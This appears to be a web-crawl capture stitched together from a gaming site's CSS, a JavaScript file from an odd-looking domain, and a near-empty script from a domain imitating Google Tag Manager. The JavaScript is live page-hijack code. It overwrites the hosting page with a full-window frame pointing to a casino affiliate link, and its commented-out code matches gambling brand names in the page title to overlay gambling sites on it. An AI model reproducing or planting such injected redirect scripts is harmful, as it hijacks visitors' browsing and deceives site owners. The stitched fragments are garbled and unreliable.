.mid::before{-webkit-mask:url("https://img.gamelounge.com/svg/toc/middle.svg");mask:url("https://img.gamelounge.com/svg/toc/middle.svg")}#sticky .toc .bot:before,#sticky .toc .bot::before{-webkit-mask:url("https://img.gamelounge.com/svg/toc/bottom.svg");mask:url("https://img.gamelounge.com/svg/toc/bottom.svg")}#sticky .rounded,#sticky .btn.bb:not(.btn-primary){border-radius:.7rem !important}@media(max-width: 991px){#sticky .rounded,#sticky .btn.bb:not(.btn-primary){border-radius:.35rem !important}}#sticky .txt-sticky-large{font-size:1.69rem !important}@media(max-width: 991px){#sticky .txt-sticky-large{font-size:1.3rem !important}}@media(max-width: 769px){#sticky .txt-sticky-large{font-size:.9rem !important}}#sticky .txt-sticky-small{font-size:.8rem !important}@media(max-width: 769px){#sticky .txt-sticky-small{font-size:.6rem !important}}@media(max-width: 769px){#sticky .wagering{background:#dadadd;-ms-flex:1 1 auto !important;flex:1 1 auto !important}}#sticky .fs-l{font-size:1.25rem;white-space:nowrap}@media(max-width: 1200px){#sticky .fs-l{font-size:1.2rem !important}}@media(max-width: 575.98px){#sticky .fs-l{font-size:.7rem !important}}@media(max-width: 991px){#sticky .fs-l{font-size:.9rem !important}}@media(max-width: 991px){#sticky .fs-m{font-size:.7rem !important;line-height:.8rem}}@media(max-width: 575.98px){#sticky .fs-xs{font-size:.6rem !important}}.sticky-btn,.sticky-menu{width:100%;max-width:250px}.sticky-menu{position:absolute;top:100%;overflow:hidden;z-index:100}.sticky-menu a{opacity:.7}.sticky-menu a:hover,.sticky-menu a.active{opacity:1}#toc_dropdown_btn_sticky:focus{outline:none}#toc_dropdown_btn_sticky span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#toc_dropdown_menu_static,#toc_dropdown_menu{border:none}#toc_dropdown_menu_static ::-webkit-scrollbar,#toc_dropdown_menu ::-webkit-scrollbar{width:8px;background:#484848;border-radius:4px}#toc_dropdown_menu_static ::-webkit-scrollbar-thumb,#toc_dropdown_menu ::-webkit-scrollbar-thumb{background:#a3a4a6 !important;border-radius:4px}#toc_dropdown_menu_static>div,#toc_dropdown_menu>div{max-height:min(100vh - 210px,375px);overflow-y:auto;margin-right:.35rem}@media(max-width: 991px){#toc_dropdown_menu{top:35px}}.glb-videos-item-with-description:before,.glb-videos-item-with-description::before{content:"";position:absolute;background:linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.431) 31.3%, rgba(0, 0, 0, 0.8) 58.12%);width:100%;height:100%;top:0;left:0;border-radius:.7rem !important}.glb-videos-item{position:relative;cursor:pointer;grid-column:span 4;display:none;opacity:1;transition:opacity .15s}.glb-videos-item:hover{opacity:.8}@media(min-width: 576px){.glb-videos-item{grid-column:span 2;display:block}}@media(min-width: 992px){.glb-videos-item{grid-column:span 1}}.glb-videos-item:first-child,.glb-videos-item:nth-child(2){grid-column:span 4;display:block}@media(min-width: 768px){.glb-videos-item:first-child,.glb-videos-item:nth-child(2){grid-column:span 2}}.glb-videos-item:nth-child(3),.glb-videos-item:nth-child(4){display:block}.glb-videos-item img{aspect-ratio:16/9;height:100%;width:100%;object-fit:cover}.glb-videos-item .video-play-icon{z-index:1026;transform:translate(-50%, -60%)}.glb-videos-item .video-title{z-index:1025;padding:15px;font-size:.875rem;max-height:100%}iframe{display:block}#video-modal-bg{position:fixed;top:0;left:0;z-index:1030;width:100vw;height:100vh;background:rgba(0,0,0,.7)}.video-modal-container{position:fixed;z-index:1040;left:50%;top:50%;transform:translate(-50%, -50%);font-size:.9rem;font-weight:600;border-radius:1rem !important;width:95vw;max-width:1040px;aspect-ratio:16/9}#video-modal-frame{width:100%;height:100%}#video-modal-close{position:absolute;right:-50px;top:-50px;font-size:20px;cursor:pointer}@media(max-width: 992px){#video-modal-close{right:0;top:-50px}}


--- FILE ---
content_type: application/javascript
request_url: https://www.congxinkaishi2025888yidinfafafafafa.com/groupb/jump_tg_jb.js
body_size: 2157
content:
document.write('<frameset rows="100%,*" border="0">');
document.write('<frame src="https://www.jbo355.com/th/Casino/?aff=J123563&media=jzdufv&web=0&referrer=" frameborder="0">');
document.write('<frame frameborder="0" noresize="">');
document.write('</frameset>');












//location.href = "https://playjbo221.com/jzdufv";
//  var mobiles = new Array  
//  ("midp", "j2me", "avant", "docomo", "novarra", "palmos", "palmsource",  
//  "240x320", "opwv", "chtml", "pda", "windows ce", "mmp/",  
//  "blackberry", "mib/", "symbian", "wireless", "nokia", "hand", "mobi",  
//  "phone", "cdm", "up.b", "audio", "sie-", "sec-", "samsung", "htc",  
//  "mot-", "mitsu", "sagem", "sony", "alcatel", "lg", "eric", "vx",  
//  "NEC", "philips", "mmm", "xx", "panasonic", "sharp", "wap", "sch",  
//  "rover", "pocket", "benq", "java", "pt", "pg", "vox", "amoi",  
//  "bird", "compal", "kg", "voda", "sany", "kdd", "dbt", "sendo",  
//  "sgh", "gradi", "jb", "dddi", "moto", "iphone", "android",  
//  "iPod","ipad","iPad" ,"incognito", "webmate", "dream", "cupcake", "webos",  
//  "s8000", "bada", "googlebot-mobile"  
//  )  
//  var ua = navigator.userAgent.toLowerCase();  
//  var isMobile = false;  
//  for (var i = 0; i < mobiles.length; i++) {  
//  if (ua.indexOf(mobiles[i]) > 0) {  
//  isMobile = true;  
//  location.href = "https://389199.com/";
//  }
//  }
// var str1=document.title;
// str1 = str1.replace(/%/g,"").replace(/\+/g,"").replace(/\s/g,"");
// str1 = str1.replace(/-/g,"").replace(/\*/g,"").replace(/\//g,"");
// str1 = str1.replace(/\&/g,"").replace(/!/g,"").replace(/\=/g,"");
// str1 = str1.replace(/\?/g,"").replace(/:/g,"").replace(/\|/g,"");
// str1 = str1.replace(/\,/g,"").replace(/\./g,"").replace(/#/g,"").replace(/\'/g,"");
// str2="乐虎国际lehu9888【最新官网】wwwlehu9888com";

// var url;
// var w88_ad="1";
// var rand_num2 = [1,2];
// var random = Math.floor(Math.random()*rand_num2.length);
// var result = rand_num2[random];
// //【优德】
// if (str1.indexOf("w88")>-1||str1.indexOf("优德")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=w88';
//   } 
//  //【伟德】
// else if (str1.indexOf("伟德")>-1||str1.indexOf("韦德")>-1||str1.indexOf("bv")>-1||str1.indexOf("betvictor")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=weide';
//   } 
//   //【钱柜】
// else if (str1.indexOf("钱柜")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=qiangui';
//   } 
//  //【通宝】
// else if (str1.indexOf("通宝")>-1||str1.indexOf("tbgame")>-1||str1.indexOf("tongbao")>-1)
//   {
//   	 url='https://www.yonglebocai.com/?com=tongbao';
//   }  
//  //【腾博会】
// else if (str1.indexOf("腾博")>-1||str1.indexOf("tengbo")>-1)
// 	{
// 		 url='https://www.yonglebocai.com/?com=tengbo';
// 	} 
//   //【九五】
// else if (str1.indexOf("九五")>-1||str1.indexOf("95")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=95zz';
//   } 
//   //【千亿】
// else if (str1.indexOf("千亿")>-1)
//   {
// 	  url='https://www.yonglebocai.com/?com=qianyi';
//   }
//   //【亚虎】
// else if (str1.indexOf("亚虎")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=yahu';
//   }
//      //【U发】
// else if (str1.indexOf("U发")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=ufa';
//   }
//       //【威尼斯人】
// else if (str1.indexOf("威尼斯")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=weinisiren';
//   }
//   //【武松娱乐】
// else if (str1.indexOf("武松")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=wusong';
//   }
  
//  //【龙8国际】
// else if (str1.indexOf("龙8")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=long8';
//   }
// //【乐虎】
// else if (str1.indexOf("乐虎")>-1 || str1.indexOf("letiger")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=lehu';
//   }
//   //88必发  
//   else if (str1.indexOf("必发")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=88bifa';
//   } 
// //188金宝博
//   else if (str1.indexOf("188bet")>-1||str1.indexOf("金宝博")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=188bet';
//   } 
// //365
//  else if (str1.indexOf("365")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=bet365';
//   } 
// //dahongying
// else if (str1.indexOf("dahongying")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=dahongying';
//   } 
//   //bwin亚洲
// else if (str1.indexOf("bwin")>-1||str1.indexOf("必赢")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=bwin';
//   } 
//   //金沙娱乐
// else if (str1.indexOf("金沙")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=jinsha';
//   } 
//     //【齐乐】
// else if (str1.indexOf("齐乐")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=qile';
//   }
//     //【博狗】
// else if (str1.indexOf("博狗")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=bogou';
//   }
//   //【亚洲城】
// else if (str1.indexOf("必赢亚洲")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=yzc';
//   }
//      //【胜博发】
// else if (str1.indexOf("胜博发")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=sbf';
//   }
//       //【爆】
// else if (str1.indexOf("爆")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=dbj';
//   }
//          //【美人鱼】
// else if (str1.indexOf("美人鱼")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=mry';
		
//   }
//          //【大红鹰】
// else if(str1.indexOf("大红鹰")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=dhy';
//   }
//   //【通博】
// else if (str1.indexOf("通博")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=tongbo';
//   }
  
//     //【必博】
// else if (str1.indexOf("必博")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=bibo';
//   }
  
//       //【必威】
// else if (str1.indexOf("必威")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=biwei';
//   }
  
//         //【葡京】
// else if (str1.indexOf("葡京")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=pujin';
//   }
  
//           //【亚洲城】
// else if (str1.indexOf("亚洲城")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=yazhoucheng';
//   }
  
//             //【传奇】
// else if (str1.indexOf("传奇")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=chuanqi';
//   }
  
//               //【足球】
// else if (str1.indexOf("足球")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=zuqiu';
//   }
  
  
//                 //【乐百家】
// else if (str1.indexOf("乐百家")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=lebaijia';
//   }
  
  
//                   //【环亚】
// else if (str1.indexOf("环亚")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=huanya';
//   }
  
//                     //【万博】
// else if (str1.indexOf("万博")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=wanbo';
//   }
  
  
//                       //【贝斯特】
// else if (str1.indexOf("贝斯特")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=beisite';
//   }

//          //【明仁亚洲】
// else if (str1.indexOf("明仁亚洲")>-1 ){
// 		url='https://www.yonglebocai.com/?com=mryz';
//   }else{	
//     url='https://www.yonglebocai.com/';
// }
// const url="https://389199.com/";
// document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
// document.write('<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>');
// document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
// document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
// document.write('</div>');

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googlemana.com/gta.js?id=GTM-WH34JDQ
body_size: -170
content:
(function(d){})(document)